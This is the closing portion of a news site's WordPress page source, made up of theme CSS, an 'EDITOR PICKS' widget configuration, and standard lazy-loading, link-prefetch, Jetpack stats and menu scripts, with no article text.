<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:20px!important}}</style>
<style>.tdi_95 .td-image-wrap{padding-bottom:70%}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_95 .td-image-container,.ie11 .tdi_95 .td-image-container{flex:0 0 auto}.tdi_95 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:1}body .tdi_95 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_95 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_95 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-post-category:not(.td-post-extra-category){display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_95 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_95 .td-read-more{display:none}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_95 .td-module-title a{color:#ffffff}.tdi_95 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_95 .td-block-title a,.tdi_95 .td-block-title span{font-size:18px!important}.tdi_95 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-module-meta-info{padding:0 0 0 13px}.tdi_95 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_95 .td_module_wrap{float:right}.tdi_95 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_95 .td-module-container:before{bottom:-10px}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{width:100%;float:left}.rtl .tdi_95 .td_module_wrap{float:right}.tdi_95 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script type="rocketlazyloadscript">var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_today","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-2456","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "0";
block_tdi_95.found_posts = "0";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "0";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_95 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97{position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><style>.tdi_96_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- b4dc91ad26c149b45b2c1309b74ee968 -->
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695fb9dd8bee7
    -->

    <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/tag/|/author/|/robots.txt|/(.*)/feed|/feed|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.thetealmango.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1723537579" id="tdPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1723537579" id="tdSocialSharing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1723537579" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"133920443","post":"2456","tz":"5.5","srv":"www.thetealmango.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "133920443", "2456" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1723537579" id="akismet-frontend-js"></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1723537579" id="tdLoadingBox-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1723537579" id="tdbMenu-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1723537579" id="tdLoginMobile-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1723537579" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1723537579" id="tdbSearch-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1723537579" id="tdMenu-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1723537579" id="tdInfiniteLoader-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1723537579" id="tdSmartSidebar-js" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
